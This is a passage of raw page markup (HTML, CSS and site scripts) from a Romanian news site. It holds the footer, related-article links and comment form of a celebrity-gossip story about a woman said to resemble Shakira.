                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://gazetaolteniei.ro/tag/cantareata/">cantareata</a></li><li><a href="https://gazetaolteniei.ro/tag/shakibecca/">Shakibecca</a></li><li><a href="https://gazetaolteniei.ro/tag/shakira/">Shakira</a></li><li><a href="https://gazetaolteniei.ro/tag/vedeta/">vedeta</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-mondene%2F08%2F07%2F2020%2Fcum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cum+arat%C4%83+femeia+despre+care+to%C8%9Bi+cred+c%C4%83+este+sora+geam%C4%83n%C4%83+a+Shakirei&url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-mondene%2F08%2F07%2F2020%2Fcum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/07/Shakira-sosie.jpg&description=Cum+arat%C4%83+femeia+despre+care+to%C8%9Bi+cred+c%C4%83+este+sora+geam%C4%83n%C4%83+a+Shakirei">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cum+arat%C4%83+femeia+despre+care+to%C8%9Bi+cred+c%C4%83+este+sora+geam%C4%83n%C4%83+a+Shakirei %0A%0A https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://gazetaolteniei.ro/uncategorized/08/07/2020/bogdan-vintila-demis-gigi-becali-pregateste-revenirea-lui-laurentiu-reghecamf-la-fcsb/">Bogdan Vintila demis. Gigi Becali pregătește revenirea lui Laurențiu Reghecampf la FCSB</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://gazetaolteniei.ro/economie/08/07/2020/franta-dupa-o-cadere-de-17-in-perioada-de-carantina-institutul-pentru-statistica-estimeaza-o-revenire-puternica-a-economiei/">Franța. După o cădere de 17% în perioada de carantină. Institutul pentru statistică estimează o revenire puternică a economiei</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://gazetaolteniei.ro/author/paula-s/"><img alt='' src='https://secure.gravatar.com/avatar/d549bff2ea192ab31a2f91e65d03ad2f3848f45556bcf6ef198600a90ee12157?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d549bff2ea192ab31a2f91e65d03ad2f3848f45556bcf6ef198600a90ee12157?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gazetaolteniei.ro/author/paula-s/">Paula S.</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Paula S."></span><meta itemprop="datePublished" content="2020-07-08T21:37:19+00:00"><meta itemprop="dateModified" content="2020-07-08T21:37:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png"></span><meta itemprop="name" content="Gazeta Olteniei"></span><meta itemprop="headline " content="Cum arată femeia despre care toți cred că este sora geamănă a Shakirei"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/Shakira-sosie.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="519"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_149_662 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_662" ><script>var block_tdi_149_662 = new tdBlock();
block_tdi_149_662.id = "tdi_149_662";
block_tdi_149_662.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_149_662","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1937,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_149_662","tdc_css_class_style":"tdi_149_662_rand_style"}';
block_tdi_149_662.td_column_number = "3";
block_tdi_149_662.block_type = "td_block_related_posts";
block_tdi_149_662.post_count = "3";
block_tdi_149_662.found_posts = "14";
block_tdi_149_662.header_color = "";
block_tdi_149_662.ajax_pagination_infinite_stop = "";
block_tdi_149_662.max_num_pages = "5";
tdBlocksArray.push(block_tdi_149_662);
</script><h4 class="td-related-title td-block-title"><a id="tdi_150_58d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_149_662" href="#">ARTICOLE SIMILARE</a><a id="tdi_151_25b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_149_662" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_149_662 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" class="td-image-wrap " title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile">Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-mondene/21/01/2021/viorel-si-vulpita-s-au-retras-din-lumina-reflectoarelor-si-au-inceput-un-capitol-nou/" rel="bookmark" class="td-image-wrap " title="Viorel și Vulpița s-au retras din lumina reflectoarelor și au început un capitol nou" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Viorel-si-Vulpita-s-au-retras-din-lumina-reflectoarelor-si-s-au-angajat-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Viorel-si-Vulpita-s-au-retras-din-lumina-reflectoarelor-si-s-au-angajat-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Viorel-si-Vulpita-s-au-retras-din-lumina-reflectoarelor-si-s-au-angajat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viorel și Vulpița s-au retras din lumina reflectoarelor și au început un capitol nou" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-mondene/21/01/2021/viorel-si-vulpita-s-au-retras-din-lumina-reflectoarelor-si-au-inceput-un-capitol-nou/" rel="bookmark" title="Viorel și Vulpița s-au retras din lumina reflectoarelor și au început un capitol nou">Viorel și Vulpița s-au retras din lumina reflectoarelor și au început un capitol nou</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-mondene/08/12/2020/cum-se-obtinea-un-carnet-de-smecher/" rel="bookmark" class="td-image-wrap " title="Cum se obținea un &#8222;carnet de șmecher&#8221;?" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2020/12/smecher-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2020/12/smecher-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2020/12/smecher-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cum se obținea un &#8222;carnet de șmecher&#8221;?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-mondene/08/12/2020/cum-se-obtinea-un-carnet-de-smecher/" rel="bookmark" title="Cum se obținea un &#8222;carnet de șmecher&#8221;?">Cum se obținea un &#8222;carnet de șmecher&#8221;?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_149_662" data-td_block_id="tdi_149_662"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_149_662" data-td_block_id="tdi_149_662"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://gazetaolteniei.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='1937' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_152_666" class="tdc-zone"><div class="tdc_zone tdi_153_52f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_52f{
                    min-height: 0;
                }
</style><div id="tdi_154_8d8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_b29  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_b29,
                .tdi_155_b29 .tdc-columns{
                    min-height: 0;
                }.tdi_155_b29,
				.tdi_155_b29 .tdc-columns{
				    display: block;
				}.tdi_155_b29 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155_b29 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_155_b29 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_155_b29{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_155_b29 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155_b29{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155_b29{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155_b29{
padding-top:30px !important;
}
}

</style>
<div class="tdi_154_8d8_rand_style td-element-style" ><style>
.tdi_154_8d8_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_157_b58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157_b58{
                    vertical-align: baseline;
                }.tdi_157_b58 > .wpb_wrapper,
				.tdi_157_b58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_157_b58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_157_b58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_b58{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_158_269 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158_269" >
<style>

/* inline tdc_css att */

.tdi_158_269{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_269{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_269 .tdb-logo-a,
                .tdi_158_269 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_158_269 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_158_269 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_158_269 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_158_269 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_158_269 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_269 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_158_269 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_269 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_269 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_269 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_158_269 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_269 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_269 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_160_5b2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160_5b2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_160_5b2,
				.tdi_160_5b2 .tdc-inner-columns{
				    display: block;
				}.tdi_160_5b2 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_160_5b2 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_160_5b2 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_160_5b2 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_160_5b2 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_160_5b2{
margin-bottom:12px !important;
}

.tdi_160_5b2 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_162_368  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_368{
                    vertical-align: baseline;
                }.tdi_162_368 .vc_column-inner > .wpb_wrapper,
				.tdi_162_368 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_368 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162_368{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_368{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_368{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_b9b td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_b9b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_163_b9b .td-block-title > *,
            .td-theme-wrap .tdi_163_b9b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_b9b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_b9b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_b9b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_b9b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_b9b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_b9b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_b9b .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_b9b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_b9b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_b9b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_b9b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_b9b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_b9b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

